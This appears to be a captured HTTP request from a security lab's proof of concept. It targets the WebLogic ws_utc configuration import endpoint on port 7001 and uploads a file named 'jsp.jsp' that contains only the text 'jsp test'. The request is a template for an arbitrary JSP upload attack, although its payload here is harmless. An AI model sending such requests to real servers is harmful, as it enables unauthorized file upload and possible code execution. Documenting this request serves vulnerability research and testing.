 POST http://:7001/ws_utc/resources/ws/config/import?timestamp=1532403983779 HTTP/1.1
Host: :7001
Connection: keep-alive
Content-Length: 215
Cache-Control: max-age=0
Origin: http://:7001
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJnPeKy7k4cnK7nOp
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://:7001/ws_utc/begin.do
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,vi;q=0.8,en;q=0.7
Cookie: JSESSIONID=l83KZQnVM5QaBJlvPLcaGpGHYb7A2A1jmhFjdO7QrsigcqZALTpK!-674107328
------WebKitFormBoundaryJnPeKy7k4cnK7nOp
Content-Disposition: form-data; name="import_file_name"; filename="jsp.jsp"
Content-Type: application/octet-stream
jsp test
------WebKitFormBoundaryJnPeKy7k4cnK7nOp--
云影实验室